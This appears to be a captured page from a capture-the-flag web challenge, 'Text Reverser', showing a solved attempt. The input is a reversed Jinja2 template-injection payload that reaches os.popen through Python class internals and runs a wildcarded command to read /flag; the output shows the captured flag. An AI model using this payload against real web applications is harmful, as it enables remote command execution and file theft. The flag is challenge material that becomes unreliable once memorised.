 Text Reverser
Reverse any text... now as a web service!
}% )(daer.)'galf/ ?at/nib/rsu/'(nepop.]'so'[seludom.]'sys'[__slabolg__.__tini__.]231[)(__sessalcbus__.__esab__.__ssalc__.'' tnirp %{
Reverse
Output: DASCTF{73f08d7e-0c7e-4503-8bab-feca75e0fa05}